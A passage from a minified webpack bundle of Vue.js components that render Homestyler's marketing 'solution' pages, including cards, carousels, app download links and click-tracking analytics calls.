n={name:"MaretingPageCard",props:{data:{type:Object,default:function(){}}},methods:{select:function(){}}},i=(a(3386),a(14)),o=Object(i.a)(n,function(){this._self._c;return this._m(0)},[function(){var t=this,e=t._self._c;return e("div",{staticClass:"solution-page-card"},[e("div",{staticClass:"top"},[e("span",{staticClass:"num"},[t._v("65")]),t._v(" "),e("span",{staticClass:"unit"},[t._v("Rendering")])]),t._v(" "),e("div",{staticClass:"bottom"},[t._v("\n    Designers are making the switch from Sketch to Figma.\n  ")])])}],!1,null,"34a7b8a6",null);e.default=o.exports},3447:function(t,e,a){"use strict";a.r(e);var n={name:"MaretingPageCardList",props:{data:{type:Object,default:function(){return{}}}},methods:{select:function(){}}},i=(a(3387),a(14)),o=Object(i.a)(n,function(){return(0,this._self._c)("div",{staticClass:"solution-page-card-list"},[this._t("default")],2)},[],!1,null,"ddf67f46",null);e.default=o.exports},3448:function(t,e,a){"use strict";a.r(e);a(38);var n={name:"SolutionCarousel",props:{data:{type:Object,default:function(){}}},data:function(){return{}},methods:{Scheme_link:function(t){window.location.href=t.schemeLink}}},i=(a(3388),a(14)),o=Object(i.a)(n,function(){var t=this,e=t._self._c;return e("div",{staticClass:"solution-page-carousel",style:{marginTop:"".concat(t.data.marginTop,"px"),marginBottom:"".concat(t.data.marginBottom,"px")}},[e("el-carousel",{staticStyle:{"margin-top":"47px"},attrs:{indicatorPosition:"outside",trigger:"click"}},t._l(t.data.list,function(a,n){return e("el-carousel-item",{key:n},[e("img",{staticClass:"spotlight_iamge",attrs:{src:a.imageUrl},on:{click:function(e){return t.Scheme_link(a)}}}),t._v(" "),e("a",{staticClass:"user-msg",attrs:{href:a.userUrl}},[e("img",{attrs:{src:a.avatar}}),t._v(" "),e("span",[t._v(t._s(a.name))])])])}),1)],1)},[],!1,null,"0e254936",null);e.default=o.exports},3449:function(t,e,a){"use strict";a.r(e);a(20),a(18),a(17),a(24),a(25);var n=a(1),i=a(15),o=a(11);function s(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,n)}return a}var r={name:"CustomButton",components:{contactUs:a(665).a},props:{data:{type:Object,default:function(){}}},data:function(){return{value:!1}},computed:function(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?s(Object(a),!0).forEach(function(e){Object(n.a)(t,e,a[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):s(Object(a)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))})}return t}({},Object(i.c)(["locale","userInfo"])),methods:{btnSpm:function(t){var e="solution_".concat(this.$route.params.id||this.data.pageName);Object(o.a)("/hs_global_web.solution.solution_common_click","page=".concat(e,"&goldFlag=").concat(t,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale)),"contactUs"===this.data.btnType&&(this.value=!0)}}},c=r,l=(a(3389),a(14)),d=Object(l.a)(c,function(){var t=this,e=t._self._c;return e("div",{staticClass:"button-wrapper",style:{marginTop:"".concat(t.data.marginTop,"px"),marginBottom:"".concat(t.data.marginBottom,"px"),textalign:t.data.align}},[e("a",{staticClass:"button",style:{backgroundColor:t.data.buttonBgColor,color:t.data.color},attrs:{href:"contactUs"==t.data.btnType?"javascript:;":t.data.btnurl},on:{click:function(e){return t.btnSpm(t.data.buttonGoldFlag)}}},[t._v("\n    "+t._s(t.data.textMdsKeyValue)+"\n    "),e("i",{staticClass:"iconfont icon-into"})]),t._v(" "),e("contactUs",{model:{value:t.value,callback:function(e){t.value=e},expression:"value"}})],1)},[],!1,null,"572b93e3",null);e.default=d.exports},3450:function(t,e,a){"use strict";a.r(e);var n={name:"WhyUsDataCard",props:{data:{type:Object,default:function(){}}},data:function(){return{}},methods:{select:function(){}}},i=(a(3390),a(14)),o=Object(i.a)(n,function(){var t=this,e=t._self._c;return e("div",{staticClass:"solution-page-data-card-wrapper",style:{backgroundImage:"url(".concat(t.data.backgroundImage,")"),marginTop:"".concat(t.data.marginTop,"px"),marginBottom:"".concat(t.data.marginBottom,"px")}},[e(t.data.titleTag?t.data.titleTag:"h2",{tag:"component",staticClass:"solution-page-title"},[t._v("\n    "+t._s(t.data.titleMdsKeyValue)+"\n    "),e("div",{staticClass:"line"})]),t._v(" "),e("div",{staticClass:"solution-page-data-card"},[e("ul",{staticClass:"content"},t._l(t.data.list,function(a,n){return e("li",{key:n},[e("p",{staticClass:"title",style:{fontSize:a.titleFontSize,color:a.titlefontColor}},[t._v("\n          "+t._s(a.titleMdsKeyValue)+"\n        ")]),t._v(" "),e("p",{staticClass:"text",style:{fontSize:a.textFontSize,color:a.textfontColor}},[t._v("\n          "+t._s(a.textMdsKeyValue)+"\n        ")])])}),0)])],1)},[],!1,null,"0fb2ef3c",null);e.default=o.exports},3451:function(t,e,a){"use strict";a.r(e);a(20),a(18),a(17),a(24),a(25);var n=a(1),i=a(15),o=a(11),s=a(124),r=a(270);function c(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,n)}return a}var l={name:"EstateImgTextCard",mixins:[s.a],props:{data:{type:Object,default:function(){return{}}}},data:function(){return{}},computed:function(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?c(Object(a),!0).forEach(function(e){Object(n.a)(t,e,a[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):c(Object(a)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))})}return t}({},Object(i.c)(["locale","userInfo","signIn","affiliateMarketer","isHomestylerApp"])),methods:{btnUrl:function(t){return!t.btnType||this.signIn&&"register"===t.btnType?"":this.isHomestylerApp&&t.btnAppUrl?t.btnAppUrl:t.btnUrl},btnSpm:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e="solution_".concat(this.$route.params.id||this.data.pageName);Object(o.a)("/hs_global_web.solution.solution_common_click","page=".concat(e,"&goldFlag=").concat(t,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))},btnPopMethods:function(t,e){var a,n=null===(a=this.data.pageYMMap)||void 0===a?void 0:a["solutionCardStep".concat(e)];Object(r.a)(n),this.btnSpm(t.btnGoldFlag),this.signIn&&"register"===t.btnType&&(t.loginAddQuery&&this.$store.commit("SET_LOGINADDQUERY",t.loginAddQuery),this.setLoginInfo("register"))}}},d=l,u=(a(3391),a(14)),p=Object(u.a)(d,function(){var t=this,e=t._self._c;return e("div",{staticClass:"solution-img-text-card-list",style:{marginTop:"".concat(t.data.marginTop,"px"),marginBottom:"".concat(t.data.marginBottom,"px"),backgroundImage:"url(".concat(t.data.backgroundImage,")")}},t._l(t.data.list,function(a,n){return e("div",{key:n,staticClass:"solution-page-card"},[e("img",{attrs:{src:a.image,alt:a.imageAltMdsKeyValue||a.nameMdsKeyValue}}),t._v(" "),e("a",{staticClass:"text",style:{color:a.btnColor},attrs:{href:t.btnUrl(a)||"javascript:;",target:t.btnUrl(a)?a.target:"_self"},on:{click:function(e){return t.btnPopMethods(a,n)}}},[t._v("\n      "+t._s(a.nameMdsKeyValue)+"\n      "),a.btnType?e("i",{staticClass:"iconfont icon-arrow"}):t._e()]),t._v(" "),e("p",[t._v(t._s(a.textMdsKeyValue))])])}),0)},[],!1,null,"3f48026e",null);e.default=p.exports},3452:function(t,e,a){"use strict";a.r(e);var n={name:"MyIframe",props:{data:{type:Object,default:function(){}}}},i=(a(3392),a(14)),o=Object(i.a)(n,function(){var t=this,e=t._self._c;return e("div",{staticClass:"iframe-wrapper",style:{marginTop:"".concat(t.data.marginTop,"px"),marginBottom:"".concat(t.data.marginBottom,"px"),width:"".concat(t.data.width,"px"),height:"".concat(t.data.height,"px")}},[e("iframe",{attrs:{src:t.data.iframeUrl}})])},[],!1,null,"471e8547",null);e.default=o.exports},3453:function(t,e,a){"use strict";a.r(e);var n={name:"MaretingPageCard",props:{data:{type:Object,default:function(){}}},data:function(){return{}},methods:{}},i=(a(3394),a(14)),o=Object(i.a)(n,function(){var t=this,e=t._self._c;return e("div",{staticClass:"solution-img-text-card-list",style:{marginTop:"".concat(t.data.marginTop,"px"),marginBottom:"".concat(t.data.marginBottom,"px"),backgroundImage:"url(".concat(t.data.backgroundImage,")")}},t._l(t.data.list,function(a,n){return e("div",{key:n,staticClass:"solution-page-card"},[e("img",{attrs:{src:a.image,alt:a.imageAltMdsKeyValue||a.nameMdsKeyValue}}),t._v(" "),e("p",{staticClass:"text"},[t._v("\n      "+t._s(a.nameMdsKeyValue)+"\n    ")]),t._v(" "),e("p",[t._v(t._s(a.textMdsKeyValue))])])}),0)},[],!1,null,"d8f3bffe",null);e.default=o.exports},3454:function(t,e,a){"use strict";a.r(e);var n={name:"MaretingPageIntroduce",props:{data:{type:Object,default:function(){return{marginTop:"",marginBottom:"",title:"Challenges",bigContent:"Pick Your Favorite Models and match Them In Your Way",smallContent:"Put your CAD software  away and enjoy cloud-based 3D design tool. Drag the models into your design projects. Reverse and move furniture according to your needs.",image:"https://img.alicdn.com/imgextra/i1/O1CN01HSjWJE1poSGzbjCOH_!!6000000005407-0-tps-880-880.jpg"}}}},data:function(){return{}},methods:{select:function(){}}},i=(a(3395),a(14)),o=Object(i.a)(n,function(){var t=this,e=t._self._c;return e("div",{staticClass:"solution-page-introduce",style:{marginTop:"".concat(t.data.marginTop,"px"),marginBottom:"".concat(t.data.marginBottom,"px")}},[e("div",{staticClass:"left"},[e("p",{staticClass:"type"},[t._v("\n      "+t._s(t.data.titleMdsKeyValue)+"\n    ")]),t._v(" "),e("p",{staticClass:"pick"},[t._v("\n      "+t._s(t.data.bigContentMdsKeyValue)+"\n    ")]),t._v(" "),e("p",{staticClass:"todo"},[t._v("\n      "+t._s(t.data.smallContentMdsKeyValue)+"\n    ")])]),t._v(" "),e("div",{staticClass:"right",style:{backgroundImage:"url(".concat(t.data.image,")")}})])},[],!1,null,"4f9323c1",null);e.default=o.exports},3455:function(t,e,a){"use strict";a.r(e);a(27),a(23),a(20),a(18),a(17),a(24),a(25);var n=a(1),i=a(15),o=a(11),s=a(665),r=a(270);function c(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,n)}return a}var l={name:"IntroduceImgLeft",components:{contactUs:s.a},props:{data:{type:Object,default:function(){return{}}}},data:function(){return{value:!1,appStoreUrl:"https://apps.apple.com/us/app/homestyler-interior-design/id601137449",googlePlayUrl:"https://play.google.com/store/apps/details?id=com.autodesk.homestyler&hl=en?utm_source=hsmpage&utm_medium=hsmpage&utm_campaign=hsm"}},computed:function(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?c(Object(a),!0).forEach(function(e){Object(n.a)(t,e,a[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):c(Object(a)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))})}return t}({},Object(i.c)(["locale","userInfo"])),methods:{btnSpm:function(t){var e="solution_".concat(this.$route.params.id||this.data.pageName);Object(o.a)("/hs_global_web.solution.solution_common_click","page=".concat(e,"&goldFlag=").concat(t,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))},btnPopMethods:function(t,e){Object(r.a)(e),this.btnSpm(t),"contactUs"===this.data.btnType&&(this.value=!0)}}},d=l,u=(a(3396),a(14)),p=Object(u.a)(d,function(){var t=this,e=t._self._c;return e("div",{staticClass:"solution-page-introduce",style:{marginTop:"".concat(t.data.marginTop,"px"),paddingTop:"".concat(t.data.paddingTop,"px"),marginBottom:"".concat(t.data.marginBottom,"px"),paddingBottom:"".concat(t.data.paddingBottom,"px"),backgroundImage:"url(".concat(t.data.backgroundImage,")")}},[e("div",{staticClass:"content"},[e("div",{staticClass:"right2"},[e(t.data.bigContentTag?t.data.bigContentTag:"h3",{tag:"component",staticClass:"pick",domProps:{innerHTML:t._s(t.data.bigContentMdsKeyValue)}}),t._v(" "),e("p",{staticClass:"todo",domProps:{innerHTML:t._s(t.data.smallContentMdsKeyValue)}}),t._v(" "),e("div",{staticClass:"download-app-wrap"},[t.data.downIOSMdsKeyValue?e("a",{staticClass:"download-app",attrs:{href:t.appStoreUrl,target:"_blank"},on:{click:function(e){return t.btnSpm("ios")}}},[e("span",{staticClass:"flex-center"},[e("img",{attrs:{src:a(2031),alt:"apple download"}}),t._v("\n            "+t._s(t.data.downIOSMdsKeyValue)+"\n          ")]),t._v(" "),e("i",{staticClass:"iconfont icon-into"})]):t._e(),t._v(" "),t.data.downAndroidMdsKeyValue?e("a",{staticClass:"download-app",attrs:{href:t.googlePlayUrl,target:"_blank"},on:{click:function(e){return t.btnSpm("android")}}},[e("span",{staticClass:"flex-center"},[e("img",{attrs:{src:a(2032),alt:"android download"}}),t._v("\n            "+t._s(t.data.downAndroidMdsKeyValue)+"\n          ")]),t._v(" "),e("i",{staticClass:"iconfont icon-into"})]):t._e()]),t._v(" "),t.data.btnMdsKeyValue?e("a",{staticClass:"btn",attrs:{href:"contactUs"===t.data.btnType?"javascript:;":t.data.btnUrl,target:t.data.target},on:{click:function(e){var a;return t.btnPopMethods(t.data.introduceLeftBtnGoldFlag,null===(a=t.data.pageYMMap)||void 0===a||null===(a=a.introduceImgLeftBtn)||void 0===a?void 0:a[t.data.order])}}},[t._v("\n        "+t._s(t.data.btnMdsKeyValue)),e("i",{staticClass:"iconfont icon-arrow"})]):t._e()],1),t._v(" "),t.data.image.includes(".mp4")?e("video",{staticClass:"left",style:{border:"".concat(t.data.border)},attrs:{controls:"",autoplay:"",loop:"",preload:"auto",muted:"",disablePictureInPicture:"",controlslist:"nodownload",src:t.data.image,alt:t.data.imageAltMdsKeyValue||t.data.bigContentMdsKeyValue},domProps:{muted:!0},on:{contextmenu:function(t){t.preventDefault()}}}):e("img",{staticClass:"left",attrs:{src:t.data.image,alt:t.data.imageAltMdsKeyValue||t.data.bigContentMdsKeyValue}}),t._v(" "),e("div",{staticClass:"right"},[e("h3",{staticClass:"pick",domProps:{innerHTML:t._s(t.data.bigContentMdsKeyValue)}}),t._v(" "),e("p",{staticClass:"todo",domProps:{innerHTML:t._s(t.data.smallContentMdsKeyValue)}}),t._v(" "),e("div",{staticClass:"download-app-wrap"},[t.data.downIOSMdsKeyValue?e("a",{staticClass:"download-app",attrs:{href:t.appStoreUrl,target:"_blank"},on:{click:function(e){return t.btnSpm("ios")}}},[e("span",{staticClass:"flex-center"},[e("img",{attrs:{src:a(2031)}}),t._v("\n            "+t._s(t.data.downIOSMdsKeyValue)+"\n          ")]),t._v(" "),e("i",{staticClass:"iconfont icon-into"})]):t._e(),t._v(" "),t.data.downAndroidMdsKeyValue?e("a",{staticClass:"download-app",attrs:{href:t.googlePlayUrl,target:"_blank"},on:{click:function(e){return t.btnSpm("android")}}},[e("span",{staticClass:"flex-center"},[e("img",{attrs:{src:a(2032)}}),t._v("\n            "+t._s(t.data.downAndroidMdsKeyValue)+"\n          ")]),t._v(" "),e("i",{staticClass:"iconfont icon-into"})]):t._e()]),t._v(" "),t.data.btnMdsKeyValue?e("a",{staticClass:"btn",attrs:{href:"contactUs"===t.data.btnType?"javascript:;":t.data.btnUrl,target:t.data.target},on:{click:function(e){var a;return t.btnPopMethods(t.data.introduceLeftBtnGoldFlag,null===(a=t.data.pageYMMap)||void 0===a||null===(a=a.introduceImgLeftBtn)||void 0===a?void 0:a[t.data.order])}}},[t._v("\n        "+t._s(t.data.btnMdsKeyValue)),e("i",{staticClass:"iconfont icon-arrow"})]):t._e()])]),t._v(" "),e("contactUs",{model:{value:t.value,callback:function(e){t.value=e},expression:"value"}})],1)},[],!1,null,"3cad9888",null);e.default=p.exports},3456:function(t,e,a){"use strict";a.r(e);a(27),a(23),a(20),a(18),a(17),a(24),a(25);var n=a(1),i=a(15),o=a(2040),s=a(11),r=a(665),c=a(270);function l(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,n)}return a}var d={name:"IntroduceImgRight",components:{maretingPageTitle:o.default,contactUs:r.a},props:{data:{type:Object,default:function(){return{}}}},data:function(){return{value:!1,appStoreUrl:"https://apps.apple.com/us/app/homestyler-interior-design/id601137449",googlePlayUrl:"https://play.google.com/store/apps/details?id=com.autodesk.homestyler&hl=en?utm_source=hsmpage&utm_medium=hsmpage&utm_campaign=hsm"}},computed:function(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?l(Object(a),!0).forEach(function(e){Object(n.a)(t,e,a[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):l(Object(a)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))})}return t}({},Object(i.c)(["locale","userInfo"])),methods:{btnSpm:function(t){var e="solution_".concat(this.$route.params.id||this.data.pageName);Object(s.a)("/hs_global_web.solution.solution_common_click","page=".concat(e,"&goldFlag=").concat(t,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))},btnPopMethods:function(t,e){Object(c.a)(e),this.btnSpm(t),"contactUs"===this.data.btnType&&(this.value=!0)}}},u=d,p=(a(3398),a(14)),g=Object(p.a)(u,function(){var t=this,e=t._self._c;return e("div",{staticClass:"solution-page-introduce",style:{marginTop:"".concat(t.data.marginTop,"px"),marginBottom:"".concat(t.data.marginBottom,"px"),paddingTop:"".concat(t.data.paddingTop,"px"),paddingBottom:"".concat(t.data.paddingBottom,"px"),backgroundImage:"url(".concat(t.data.backgroundImage,")")}},[t.data.titleMdsKeyValue?e("maretingPageTitle",{attrs:{data:t.data}}):t._e(),t._v(" "),e("div",{staticClass:"content",style:{marginTop:"".concat(t.data.contentMarginTop,"px"),marginBottom:"".concat(t.data.contentMarginBottom,"px"),paddingTop:"".concat(t.data.contentPaddingTop,"px"),paddingBottom:"".concat(t.data.contentPaddingBottom,"px")}},[e("div",{staticClass:"left"},[e(t.data.bigContentTag?t.data.bigContentTag:"h3",{tag:"component",staticClass:"pick",domProps:{innerHTML:t._s(t.data.bigContentMdsKeyValue)}}),t._v(" "),e("p",{staticClass:"todo",domProps:{innerHTML:t._s(t.data.smallContentMdsKeyValue)}}),t._v(" "),e("div",{staticClass:"download-app-wrap"},[t.data.downIOSMdsKeyValue?e("a",{staticClass:"download-app",attrs:{href:t.appStoreUrl,target:"_blank"},on:{click:function(e){return t.btnSpm("ios")}}},[e("span",{staticClass:"flex-center"},[e("img",{attrs:{src:a(2031),alt:"apple download"}}),t._v("\n            "+t._s(t.data.downIOSMdsKeyValue)+"\n          ")]),t._v(" "),e("i",{staticClass:"iconfont icon-into"})]):t._e(),t._v(" "),t.data.downAndroidMdsKeyValue?e("a",{staticClass:"download-app",attrs:{href:t.googlePlayUrl,target:"_blank"},on:{click:function(e){return t.btnSpm("android")}}},[e("span",{staticClass:"flex-center"},[e("img",{attrs:{src:a(2032),alt:"android download"}}),t._v("\n            "+t._s(t.data.downAndroidMdsKeyValue)+"\n          ")]),t._v(" "),e("i",{staticClass:"iconfont icon-into"})]):t._e()]),t._v(" "),t.data.btnMdsKeyValue?e("a",{staticClass:"btn",attrs:{href:"contactUs"===t.data.btnType?"javascript:;":t.data.btnUrl,target:t.data.target},on:{click:function(e){var a;return t.btnPopMethods(t.data.introduceRightBtnGoldFlag,null===(a=t.data.pageYMMap)||void 0===a||null===(a=a.introduceImgRightBtn)||void 0===a?void 0:a[t.data.order])}}},[t._v("\n        "+t._s(t.data.btnMdsKeyValue)),e("i",{staticClass:"iconfont icon-arrow"})]):t._e()],1),t._v(" "),t.data.image.includes(".mp4")?e("video",{staticClass:"right",style:{border:"".concat(t.data.border)},attrs:{controls:"",autoplay:"",loop:"",preload:"auto",muted:"",disablePictureInPicture:"",controlslist:"nodownload",src:t.data.image,alt:t.data.imageAltMdsKeyValue||t.data.bigContentMdsKeyValue},domProps:{muted:!0},on:{contextmenu:function(t){t.preventDefault()}}}):e("img",{staticClass:"right",attrs:{src:t.data.image,alt:t.data.imageAltMdsKeyValue||t.data.bigContentMdsKeyValue}})]),t._v(" "),e("contactUs",{model:{value:t.value,callback:function(e){t.value=e},expression:"value"}})],1)},[],!1,null,"249d5dee",null);e.default=g.exports},3457:function(t,e,a){"use strict";a.r(e);a(20),a(18),a(17),a(24),a(25);var n=a(1),i=a(15),o=a(11);function s(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,n)}return a}var r={name:"HomeMultiImage",props:{data:{type:Object,default:function(){return{}}}},data:function(){return{}},computed:function(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?s(Object(a),!0).forEach(function(e){Object(n.a)(t,e,a[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):s(Object(a)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))})}return t}({},Object(i.c)(["userInfo","locale","isHomestylerApp"])),methods:{getLink:function(t){return this.isHomestylerApp?t.appUrl:"".concat(t.linkType?t.url:"/solution/".concat(t.url),"?source_page=solution_affilition")},solutionJump:function(t){var e="solution_".concat(this.$route.params.id||this.data.pageName);Object(o.a)("/hs_global_web.solution.solution_common_click","page=".concat(e,"&goldFlag=").concat(t.url,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))}}},c=r,l=(a(3399),a(14)),d=Object(l.a)(c,function(){var t=this,e=t._self._c;return e("div",{staticClass:"solution-page-multi-image",style:{backgroundImage:t.data.bgImg,paddingTop:"".concat(t.data.paddingTop,"px"),paddingBottom:"".concat(t.data.paddingBottom,"px")}},[e("div",{staticClass:"wrap"},[e(t.data.titleTag?t.data.titleTag:"h2",{tag:"component",staticClass:"solution-page-title"},[t._v("\n      "+t._s(t.data.titleMdsKeyValue)+"\n      "),e("div",{staticClass:"line"})]),t._v(" "),e("div",{staticClass:"desc"},[t._v("\n      "+t._s(t.data.descMdsKeyValue)+"\n    ")]),t._v(" "),e("div",{staticClass:"img-content-wrap"},t._l(t.data.columnList,function(a,n){return e("div",{key:n,staticClass:"column-list"},t._l(a,function(n,i){return e("a",{key:i,staticClass:"img-content",class:{"img-content-single":1===a.length},attrs:{href:t.getLink(n),target:n.target||"_self"},on:{click:function(e){return t.solutionJump(n)}}},[e("img",{attrs:{src:n.image,alt:n.imageAltMdsKeyValue||n.titleMdsKeyValue}}),t._v(" "),e("div",{staticClass:"mask-content"},[e("div",{staticClass:"mask",style:{backgroundColor:n.maskBgColor}}),t._v(" "),e("div",{staticClass:"content"},[e("p",{staticClass:"img-desc",style:{fontSize:n.descFontSize,color:n.descfontColor}},[t._v(t._s(n.descMdsKeyValue))]),t._v(" "),e("p",{staticClass:"img-title",style:{fontSize:n.titleFontSize,color:n.titlefontColor}},[t._v(t._s(n.titleMdsKeyValue))]),t._v(" "),e("i",{staticClass:"iconfont icon-into"})])])])}),0)}),0)],1)])},[],!1,null,"08e9e632",null);e.default=d.exports},3458:function(t,e,a){"use strict";a.r(e);a(20),a(18),a(17),a(24),a(25);var n=a(1),i=a(15),o=a(11);function s(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,n)}return a}var r={name:"NewSolutionImgText",components:{},props:{data:{type:Object,default:function(){return{}}}},data:function(){return{test:this.data.list.nameMdsKeyValue}},computed:function(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?s(Object(a),!0).forEach(function(e){Object(n.a)(t,e,a[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):s(Object(a)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))})}return t}({},Object(i.c)(["locale","userInfo","isHomestylerApp"])),methods:{btnSpm:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e="solution_".concat(this.$route.params.id||this.data.pageName);Object(o.a)("/hs_global_web.solution.solution_common_click","page=".concat(e,"&goldFlag=").concat(t,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))}}},c=r,l=(a(3400),a(14)),d=Object(l.a)(c,function(){var t=this,e=t._self._c;return e("div",{staticClass:"solution-img-text-card-list",style:{marginTop:"".concat(t.data.marginTop,"px"),paddingTop:"".concat(t.data.paddingTop,"px"),marginBottom:"".concat(t.data.marginBottom,"px"),paddingBottom:"".concat(t.data.paddingBottom,"px"),backgroundImage:"url(".concat(t.data.backgroundImage,")")}},[t.data.titleMdsKeyValue?e(t.data.titleTag?t.data.titleTag:"h2",{tag:"component",staticClass:"solution-page-title"},[t._v("\n    "+t._s(t.data.titleMdsKeyValue)+"\n    "),e("div",{staticClass:"line"})]):t._e(),t._v(" "),e("div",{staticClass:"step-video-wrapper"},[e("ul",{staticClass:"solution-page-card clearfix"},t._l(t.data.list,function(a,n){return e("li",{key:n,staticClass:"tutorial-item"},[e("a",{staticClass:"video-tutorial-wrapper",attrs:{href:t.isHomestylerApp?a.btnAppUrl:a.btnUrl},on:{click:function(e){return t.btnSpm(a.newImgTextCardGoldFlag)}}},[e("img",{attrs:{src:a.image,alt:a.imageAltMdsKeyValue||a.nameMdsKeyValue,width:"340px"}}),t._v(" "),e("div",{staticClass:"tutorial-middle-wrapper"},[e("div",{staticClass:"tutorial-middle-text-little"},[t._v(t._s(a.tutorialMiddleTextLittleMdsKeyValue))]),t._v(" "),e("div",{staticClass:"tutorial-middle-text"},[t._v(t._s(a.tutorialMiddleTextMdsKeyValue))])]),t._v(" "),e("div",{staticClass:"tutorial-rightbottom-text-wrapper"},[e("div",{staticClass:"tutorial-rightbottom-text"},[t._v(t._s(t.data.tutorialRightbottomMdsKeyValue))]),t._v(" "),e("i",{staticClass:"iconfont icon-arrow"})])]),t._v(" "),e("a",{staticClass:"tutorial-desc",attrs:{href:t.isHomestylerApp?a.btnAppUrl:a.btnUrl},on:{click:function(e){return t.btnSpm(a.newImgTextCardGoldFlag)}}},[t._v("\n          "+t._s(a.nameMdsKeyValue)+"\n        ")])])}),0)])],1)},[],!1,null,"371973ea",null);e.default=d.exports},3459:function(t,e,a){"use strict";a.r(e);a(20),a(18),a(17),a(24),a(25);var n=a(1),i=a(15),o=a(11);function s(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,n)}return a}var r={name:"NewSolutionWorksCard",components:{},props:{data:{type:Object,default:function(){return{}}}},data:function(){return{}},computed:function(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?s(Object(a),!0).forEach(function(e){Object(n.a)(t,e,a[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):s(Object(a)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))})}return t}({},Object(i.c)(["locale","userInfo"])),methods:{btnSpm:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e="solution_".concat(this.$route.params.id||this.data.pageName);Object(o.a)("/hs_global_web.solution.solution_common_click","page=".concat(e,"&goldFlag=").concat(t,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))}}},c=r,l=(a(3401),a(14)),d=Object(l.a)(c,function(){var t=this,e=t._self._c;return e("article",{staticClass:"block bg"},[e("div",{staticClass:"step-wrapper"},[e(t.data.titleTag?t.data.titleTag:"h2",{tag:"component",staticClass:"solution-page-title",style:{marginTop:"".concat(t.data.marginTop,"px"),marginBottom:"".concat(t.data.marginBottom,"px"),paddingTop:"".concat(t.data.paddingTop,"px"),paddingBottom:"".concat(t.data.paddingBottom,"px")}},[t._v("\n      "+t._s(t.data.titleMdsKeyValue)+"\n      "),e("div",{staticClass:"line"})]),t._v(" "),e("ol",{staticClass:"step-list clearfix",style:{backgroundImage:"url(".concat(t.data.backgroundImage,")")}},t._l(t.data.list,function(a,n){return e("li",{key:n,staticClass:"step-item"},[e("img",{staticClass:"step-img",attrs:{src:a.image,alt:a.imageAltMdsKeyValue||a.stepMdsKeyValue}}),t._v(" "),e("div",{staticClass:"step-desc"},[e(a.titleTag?a.titleTag:"h3",{tag:"component",staticClass:"step-number"},[t._v("\n            "+t._s(a.stepMdsKeyValue)+"\n          ")]),t._v(" "),e("p",{staticClass:"step-text"},[t._v("\n            "+t._s(a.textMdsKeyValue)+"\n          ")])],1),t._v(" "),n!==t.$t("video.steps").length-1?e("i",{staticClass:"iconfont icon-next"}):t._e()])}),0)],1)])},[],!1,null,"2f9722b0",null);e.default=d.exports},3460:function(t,e,a){"use strict";a.r(e);a(38);var n={name:"PersonBigCard",props:{data:{type:Object,default:function(){return{}}}},data:function(){return{}},methods:{select:function(){}}},i=(a(3404),a(14)),o=Object(i.a)(n,function(){var t=this,e=t._self._c;return 